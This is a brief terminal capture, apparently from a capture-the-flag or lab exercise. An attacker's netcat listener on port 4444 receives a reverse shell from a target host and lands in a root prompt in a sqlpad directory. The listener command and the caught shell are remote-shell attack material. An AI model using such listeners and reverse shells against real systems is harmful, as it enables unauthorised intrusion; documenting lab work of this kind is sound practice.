 (pun㉿spark)-[~/Downloads]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.11] from (UNKNOWN) [10.10.11.32] 38930
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c184118df0a6:/var/lib/sqlpad#